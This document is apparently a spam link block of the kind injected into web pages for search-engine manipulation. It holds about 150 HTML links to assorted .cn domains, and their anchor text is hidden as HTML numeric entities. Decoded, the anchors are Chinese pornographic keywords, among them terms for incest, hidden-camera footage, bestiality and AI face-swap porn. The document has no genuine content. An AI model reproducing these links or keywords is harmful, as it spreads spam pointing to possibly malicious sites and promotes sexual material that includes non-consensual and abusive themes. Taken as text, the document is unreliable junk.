<a href="http://liveticket.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://lookts.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://f-king.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://lyfff.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wankacorp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobali.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://nd32.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wp28.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x65E5;&#x97E9;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://shswqx.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://menway.com.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11g89j.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdy4.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onlysize.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://gaorc.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cnsht.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://fly188.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://3zjj.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mvyv.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://qiuun.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://82sw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://connexus.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://l668.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iguowai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://djm966.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://70hz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://ojyi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ruld.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://turkoon.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x65E5;&#x97E9;</a>|
<a href="http://hereweare.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://goodpic.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sslmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://stlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://cenie.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiatour.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://tuosao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dn80v.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://xdojo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dolphin7.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nivada.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://washun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkas.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;hd</a>|
<a href="http://newjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://petexpo.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://selkirk.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xs8000.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zeisa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://py1527.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://smartlk.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://upassion.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bosikc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://jm96.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shebao12333.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxjdw.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geitou.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://w325.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gayuncb.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://snowtree.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://midun.net.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://pfxh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
